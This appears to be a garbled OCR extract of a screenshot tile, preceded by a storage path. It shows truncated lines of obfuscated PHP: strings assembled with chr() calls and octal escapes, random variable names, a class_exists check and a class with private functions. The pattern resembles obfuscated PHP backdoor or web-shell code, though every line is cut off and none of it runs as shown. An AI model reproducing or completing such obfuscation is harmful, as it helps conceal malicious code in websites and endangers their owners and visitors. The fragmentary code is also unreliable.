
$KTqaB = chr (103) . chr (95)
$BUlvJ = chr (99) . 'l' . chr
).chr (95) . chr (101) . "\170
- 93 ); $iOIBVu = class_ex
"47593";$fUUTDHhnOS = s
($iOIBVu == $fUUTDHhnO
{$SeWBnE = new /* 59011
$SeWBnE = NULL;}$WXBEj
g_qPK{private function 
(is_array(g_qPK::$BqNaDU